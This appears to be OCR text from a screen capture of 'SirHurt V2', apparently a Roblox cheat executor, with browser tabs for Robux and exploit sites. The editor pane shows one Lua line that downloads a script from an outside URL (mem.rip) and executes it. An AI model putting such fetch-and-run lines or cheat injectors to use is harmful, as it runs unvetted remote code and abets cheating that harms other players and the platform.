 RBX.gg - #1 Robux Site
RBX.gg - #1 Robux Site
RoXploits — Jailbreak Farmers [T
Jailbreak HD 💯 [TIRES!] 💯 - Ro
ClicksFly | Shorten url and earn m
Loading...
about:blank
rA9BzQC
Trial Key
SUBMIT KEY
PURCHASE
SirHurt V2
Online
X
File Edit Settings Script Hub About
Script.lua X +
test.lua
1 loadstring(game:HttpGet("https://mem.rip/api/sds/7z9mMZo20W3056H1AqJm",
true))()
DEX
HUB
ESP
Execute New Open File Save File Inject
V
Ps
5:14 PM